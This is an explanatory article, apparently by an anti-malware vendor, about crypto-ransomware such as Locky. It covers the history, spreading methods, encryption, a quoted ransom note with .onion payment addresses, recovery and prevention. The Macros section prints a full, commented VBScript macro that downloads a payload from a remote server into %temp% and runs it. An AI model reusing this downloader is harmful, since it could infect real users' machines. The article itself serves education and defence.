What is a Ransomware ?
A ransomware is typically a software that denies the user to access its personal files and asks for a ransom in return. “Classic” ransomware usually starts on system startup and stops the Desktop from appearing. If the ransom is not paid within a certain period of time, files will be deleted. A crypto ransomware or cryptoware encrypts the user’s files and asks the user a payment in exchange of a software that will be able to decrypt them.
Ransomware History
The concept of ransomware, literally software that asks for a ransom, is known for a long time (AIDS Trojan, 1989) but these form of malware has had very little impact. Their means of propagation were unsophisticated as well as their encryption routine. However, year 2013, mark their return with the uprising of the CryptoLocker malware. It differed from its predecessors by using a strong encryption routine and was using the Zeus botnet to propagate. In the rest of this article, we will focus specifically on current crypto ransomware, especially Locky.
Spreading Methods
Macros

Most of the time, the infection lies in the form of an attached file in a spam. Usually, the file is a Word or Excel document (respectively .doc and .xls).
These documents include a macro, which will be executed when the document is opened. An example of such macro :
' Location of the payload (hacked WordPress setup). Multiple URls can be present
url = "http://[redacted]/wp-includes/certificates/xh3uc"
' Name of the file to be created.
fileName = "temp.pif"
' Obtaining local computer %temp% path using the Environment collection (Shell object)
pathName = CreateObject("WScript.Shell").ExpandEnvironmentStrings("%temp%")
pathName = pathName & '\'
' Creation of a XMLHttpRequest object (XML request using HTTP) used to download the payload
dim webRequest: Set webRequest = createobject("Microsoft.XMLHTTP")
' Creation of a Stream Object (ADO) used to manipulate the stream
dim stream: Set stream = createobject("Adodb.Stream")
' Synchronous connexion established with remote server using GET HTTP method
webRequest.Open "GET", url, False
' HTTP request to the server
webRequest.Send
with stream
.type = 1 ' Binary data
.open ' Creation and opening of a new Stream object
.write webRequest.responseBody ' Write the response body (in this case, the payload) in the new object
.savetofile pathName & fileName, 2 ' Save the binary contents of the stream to a file
' Overwrites the file if it already exists
end with
' Creation of a new Application object and execution of the payload using its contexts.
Set payload = CreateObject("Shell.Application")
payload.Open pathName & fileName
This macro is executed when the document is opened. It downloads the real infection (payload) from a server operated by the malware creator then execute it. In some cases, the ransomware will make a copy the file containing the macro in the shared folders and remote drives of the computer.
Exploits
Exploit kits use vulnerabilities present in web browsers to automatically download and execute the crypto-ransomware payload. No user action is required. Social engineering can also be used to trick the user to install the infection by presenting itself, for example like a legit software update.
Encryption and Ransom Note
Once the crypto-ransomware is executed, it will establish a connexion with the offender server and will generate a pair of cryptographic keys. One of them, the public key, will be used to encrypt the files and will be stored on the victim’s computer. The other one, the private key, will be kept on the offender server and could be used to decrypt the files. This is called asymmetric encryption. Encrypted files are thus rendered completely unreadable.
Once this step is completed, the malware removes the System Restore Points and the content of the Shadow Copy that may contain a copy of the files in their unencrypted state. It will then create a note informing the user that its files have been encrypted and containing a link to a Bitcoin container where the ransom should be paid (usually between 0.5 and 1.5 bitcoins).

@@@@@@@ NOT YOUR LANGUAGE? USE https://translate.google.com
@@@@@@@ What happened to your files ?
@@@@@@@ All of your files were protected by a strong encryption with RZA4096
@@@@@@@ More information about the en-Xryption keys using RZA4096 can be found here: http://en.wikipedia.org/wiki/RSA_(cryptosystem)
@@@@@@@ How did this happen ?
@@@@@@@ !!! Specially for your PC was generated personal RZA4096 Key , both publik and private.
@@@@@@@ !!! ALL YOUR FILES were en-Xrypted with the publik key, which has been transferred to your computer via the Internet.
@@@@@@@ !!! Decrypting of your files is only possible with the help of the privatt key and de-crypt program , which is on our Secret Server
@@@@@@@ What do I do ?
@@@@@@@ So , there are two ways you can choose: wait for a miracle and get your price doubled, or start obtaining BITCOIN NOW! , and restore your data easy way
@@@@@@@ If You have really valuable data, you better not waste your time, because there is no other way to get your files, except make a payment
Your personal ID: [Redacted]
For more specific instructions, please visit your personal home page, there are a few different addresses pointing to your page below:
1 - http://gvxtkcbjnslm5vnt.onion.to
2 - http://gvxtkcbjnslm5vnt.onion.cab
3 - http://gvxtkcbjnslm5vnt.onion.city
If for some reasons the addresses are not available, follow these steps:
1 - Download and install tor-browser: http://www.torproject.org/projects/torbrowser.html.en
2 - After a successful installation, run the browser
3 - Type in the address bar - http://gvxtkcbjnslm5vnt.onion
4 - Follow the instructions on the site
Be sure to copy your personal ID and the instruction link to your notepad not to lose them.

Ransomware has much benefited from the bitcoin development since no identification is required to open an account, which allows them to remain anonymous. A screenshot of the website gvxtkcbjnslm5vnt.onion, only accessible using the Tor network.
If the ransom is paid, the user will usually receive a utility containing the private key that can be used to decrypt the files. However, if he waits too long, the private key will be deleted of the server, making the decryption impossible.
Disinfection / Recovery of the Encrypted Files
There is no universal solution.
It is advised to submit one of them to ID Ransomware which will analyse it. The application will be able to tell if the version of the malware is known and if a free decryption tool has been released.
Prevention
Conventional antivirus software is not really effective against such threats. When the infection is detected, most if not all the data is usually already encrypted. Furthermore, the rate detection of the payload is quite low. However, some tools were specially designed for this purpose. These include Malwarebytes anti-ransomware and Bitdefender anti-ransomware.
They use a behavioural-based approach to identify crypto-ransomware. More specifically, running processes are watched and if one of them modifies the headers of multiple files, the software terminates it forcefully. However, they are not infallible and it is very likely that specially deceptive variants will be released in a near future.

Another approach, more restrictive but more effective, is to define protected areas in the filesystem where suspicious process cannot write, which are therefore protected against any ransomware.
This feature was added in RogueKiller V14, under the form of the DocLock protection module.
A good practice is also to keep software updated to limit the attack surface regarding exploits and to disallow the automatic execution of macros. Making backups of personal documents on external drives or cloud services are also strongly recommended.
Conclusion
Ransomware and specially crypto-ransomwares are expected to be developed further in the future. Indeed, those are very profitable and relatively easy to write. Software-based protections exist but it would be unwise to trust them blindly. The best solution for the time being seemed to do regular backup of personal data so as to have a copy at any time. This copy could also be used in case of hard drive failure, which can happen at any time and where there is a high probability that the data is completely unrecoverable.
FAQ
- Should I pay ?
It is recommended not to give in to blackmail. Indeed, it only encourages the perpetrators and sometimes even after paying, files cannot be decrypted. However, if the data is really valuable and that any recovery attempts have failed, it is a solution.
- I won’t pay. Should I delete the files affected ?
It is advised to keep the data in case a free decrypting tool is released in the future.
- Why not develop free decrypting tools for each variant of the malware ?
The development of such tools is only made possible when cryptographic flaws are discovered or when private keys are released, for example when a server is seized.
These, however, are very rare occurrences.
- I’ve got plenty of time and a powerful computer. Should I try to find the private key using brute force attack ?
Usually, recent crypto-ransomware uses RSA key of 2048-bit length or more. Experts agree that these are uncrackable using brute force.
- Why don’t we systematically seize servers / bitcoin accounts used by the perpetrators ?
Justice is working on it but it is a long and complicated process. In addition to this, hacked computers are often used for these purposed. However, Operation Tovar showed that it was possible by ending the CryptoLocker infection and recovering the database containing private keys.